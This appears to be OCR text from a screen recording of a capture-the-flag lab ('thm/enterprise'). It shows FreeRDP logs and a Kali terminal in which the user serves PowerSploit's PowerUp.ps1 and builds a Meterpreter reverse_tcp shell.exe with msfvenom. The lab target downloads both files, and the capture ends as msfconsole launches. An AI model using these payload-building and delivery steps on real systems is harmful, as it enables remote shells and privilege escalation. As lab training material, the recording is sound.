 Discord
example_hashes
FreeRDP: LAB.E
ionknow@kali: ~/...
ionknow@kali: /o...
09:29 PM
ionknow@kali: /opt/PowerSploit/Privesc
ionknow@kali: ~/Desktop/YT/thm/enterprise/kerbrute 85x44
[13:53:58:895] [12511:12512] [INFO][com.freerdp.core.capabilities] - Sending
[13:53:58:895] [12511:12512] [INFO][com.freerdp.core.capabilities] - MultifragmentUpd
ateCapabilitySet (length 4):
[13:53:58:895] [12511:12512] [INFO][com.freerdp.core.capabilities] -    maxRequestSiz
e: 0x0000FFFF
[13:53:58:895] [12511:12512] [INFO][com.freerdp.core.capabilities] - Sending
[13:53:58:895] [12511:12512] [INFO][com.freerdp.core.capabilities] - SurfaceCommandsC
apabilitySet (length 8):
[13:53:58:895] [12511:12512] [INFO][com.freerdp.core.capabilities] -    cmdFlags: 0x0
0000052
[13:53:58:895] [12511:12512] [INFO][com.freerdp.core.capabilities] -    reserved: 0x0
0000000
[13:53:58:895] [12511:12512] [INFO][com.freerdp.core.capabilities] - Sending
[13:53:58:895] [12511:12512] [INFO][com.freerdp.core.capabilities] - BitmapCodecsCapa
bilitySet (length 1):
[13:53:58:895] [12511:12512] [INFO][com.freerdp.core.capabilities] -    bitmapCodecCo
unt: 0
[13:53:58:895] [12511:12512] [INFO][com.freerdp.core.capabilities] - Sending
[13:53:58:895] [12511:12512] [INFO][com.freerdp.core.capabilities] - FrameAcknowledge
CapabilitySet (length 4):
[13:53:58:895] [12511:12512] [INFO][com.freerdp.core.capabilities] -    frameAcknowle
dge: 0x00000002
[13:53:59:202] [12511:12512] [INFO][com.freerdp.gdi] - Local framebuffer format  PIXE
L_FORMAT_BGRX32
[13:53:59:202] [12511:12512] [INFO][com.freerdp.gdi] - Remote framebuffer format PIXE
L_FORMAT_RGB16
[13:53:59:225] [12511:12512] [INFO][com.winpr.clipboard] - initialized POSIX local fi
le subsystem
[13:53:59:238] [12511:12512] [INFO][com.freerdp.channels.rdpsnd.client] - [static] Lo
aded fake backend for rdpsnd
[13:54:04:849] [12511:12512] [INFO][com.freerdp.core] - rdp_set_error_info:freerdp_se
t_last_error_ex resetting error state
[13:54:07:617] [12511:12520] [INFO][com.freerdp.channels.cliprdr.client] - generalFla
gs (0x0000003E) {
[13:54:07:617] [12511:12520] [INFO][com.freerdp.channels.cliprdr.client] -      CB_US
E_LONG_FORMAT_NAMES
[13:54:07:617] [12511:12520] [INFO][com.freerdp.channels.cliprdr.client] -      CB_ST
REAM_FILECLIP_ENABLED
[13:54:07:617] [12511:12520] [INFO][com.freerdp.channels.cliprdr.client] -      CB_FI
LECLIP_NO_FILE_PATHS
[13:54:07:617] [12511:12520] [INFO][com.freerdp.channels.cliprdr.client] -      CB_CA
N_LOCK_CLIPDATA
[13:54:07:617] [12511:12520] [INFO][com.freerdp.channels.cliprdr.client] - }
ionknow@kali: /opt/PowerSploit/Privesc 117x26
ionknow@kali:~/Desktop/YT/thm/enterprise/kerbrute$ cd /opt/PowerSploit/
ionknow@kali:/opt/PowerSploit$ cd Privesc/
ionknow@kali:/opt/PowerSploit/Privesc$ ls
Get-System.ps1  PowerUp.ps1  Privesc.psd1  Privesc.psm1  README.md
ionknow@kali:/opt/PowerSploit/Privesc$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.211.143 - - [21/Mar/2021 13:54:49] "GET /PowerUp.ps1 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
ionknow@kali:/opt/PowerSploit/Privesc$ msfvenom -p windows/meterpreter/reverse-tcp lhost=10.8.175.154 lport=444 -f ex
e -o shell.exe
Error: invalid payload: windows/meterpreter/reverse-tcp
ionknow@kali:/opt/PowerSploit/Privesc$ msfvenom -p windows/meterpreter/reverse_tcp lhost=10.8.175.154 lport=444 -f ex
e -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
ionknow@kali:/opt/PowerSploit/Privesc$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.211.143 - - [21/Mar/2021 13:59:08] "GET /shell.exe HTTP/1.1" 200 -
ionknow@kali: /opt/PowerSploit/Privesc 117x26
ionknow@kali:/opt/PowerSploit/Privesc$ msfconsole
[*] StaRting the Metasploit Framework console...\